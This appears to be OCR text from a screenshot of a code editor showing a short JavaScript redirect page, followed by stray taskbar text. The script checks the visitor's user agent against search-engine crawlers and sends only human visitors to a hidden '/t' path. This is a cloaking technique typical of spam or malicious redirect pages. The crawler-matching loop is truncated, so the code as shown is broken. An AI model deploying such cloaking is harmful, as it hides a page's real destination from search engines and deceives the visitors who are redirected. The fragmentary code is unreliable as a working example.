 OL2_202405292240220179.js ×
13 <script>
14 let e=new URL(window.location.href);
15 e.pathname="/t"+e.pathname;
16 let o=e.toString();
17 navigator.cookieEnabled&&!function(e){
18 for(var o=["googlebot","bingbot","yandexbot","duckduckbot","slurp","baiduspider","facebot","ia_archiver"],t=e.toLowerCase(),n=0;
19 return!1
20 }(navigator.userAgent)?
21 setTimeout((function(){document.location.href=o}),1e3):
22 console.log("bt");
23 </script>
24 <p style="color:gray;">redirect...</p>
25
9 characters selected
Tab Size: 4
Java
6
8°C
Güneşli
Search
ENG